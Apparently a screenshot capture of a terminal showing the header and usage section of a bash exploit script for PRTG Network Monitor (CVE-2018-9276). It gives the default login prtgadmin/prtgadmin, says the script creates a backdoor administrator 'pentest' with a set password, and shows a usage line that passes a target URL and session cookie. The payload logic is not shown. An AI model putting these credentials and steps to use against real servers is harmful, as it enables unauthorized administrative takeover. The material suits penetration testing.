 Crumbles@Crumbles: ~/Downloads
File Actions Edit View Help
#!/bin/bash
echo -e "\n\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution                [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019                                                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg                          [*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38                                                        [*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276                                                      [*] \e[00m"
echo -e "\e[00;32m[*] Reference: https://www.codewatch.org/blog/?p=453                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\n\e[00;32m# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it w
ith the script.\n# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!' \e[00m\n
"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
usage()
{
echo -e '\e[00;35m EXAMPLE USAGE:\e[00m\e[00;32m ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=
GA1.4.XXXXXXXXXX.XXXXXXXXXXXX; OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1" \e[00m\n'
}